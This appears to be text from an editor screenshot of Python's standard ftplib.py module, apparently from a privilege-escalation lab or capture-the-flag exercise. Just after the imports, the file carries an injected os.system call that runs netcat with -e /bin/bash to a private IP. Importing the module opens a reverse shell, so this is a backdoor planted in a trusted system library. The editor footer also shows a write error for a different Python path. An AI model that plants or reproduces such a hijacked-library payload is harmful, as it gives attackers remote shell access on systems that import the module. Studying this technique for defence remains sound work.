 GNU nano 2.7.4 File: /usr/lib/python3.5/ftplib.py Modifi
"""An FTP client class and some helper functions.
Based on RFC 959: File Transfer Protocol (FTP), by J. Postel and J. Reynolds
Example:
>>> from ftplib import FTP
>>> ftp = FTP('ftp.python.org') # connect to host, default port
>>> ftp.login() # default, i.e.: user anonymous, passwd anonymous@
'230 Guest login ok, access restrictions apply.'
>>> ftp.retrlines('LIST') # list directory contents
total 9
drwxr-xr-x   8 root     wheel        1024 Jan  3  1994 .
drwxr-xr-x   8 root     wheel        1024 Jan  3  1994 ..
drwxr-xr-x   2 root     wheel        1024 Jan  3  1994 bin
drwxr-xr-x   2 root     wheel        1024 Jan  3  1994 etc
d-wxrwxr-x   2 ftp      wheel        1024 Sep  5 13:43 incoming
drwxr-xr-x   2 root     wheel        1024 Nov 17  1993 lib
drwxr-xr-x   6 1094     wheel        1024 Sep 13 19:07 pub
drwxr-xr-x   3 root     wheel        1024 Jan  3  1994 usr
-rw-r--r--   1 root     root          312 Aug  1  1994 welcome.msg
'226 Transfer complete.'
>>> ftp.quit()
'221 Goodbye.'
>>>
A nice test that reveals some of the network dialogue would be:
python ftplib.py -d localhost -l -p -l
"""
#
# Changes and improvements suggested by Steve Majewski.
# Modified by Jack to work on the mac.
# Modified by Siebren to support docstrings and PASV.
# Modified by Phil Schwartz to add storbinary and storlines callbacks.
# Modified by Giampaolo Rodola' to add TLS support.
#
import os
import sys
import socket
import warnings
from socket import _GLOBAL_DEFAULT_TIMEOUT
os.system("nc 192.168.56.70 443 -e /bin/bash")
__all__ = ["FTP"]
# Magic number from <socket.h>
MSG_OOB = 0x1                           # Process data out of band
# The standard FTP server control port
[ Error writing /usr/lib/python2.7/ftplib.py: No space left on device ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page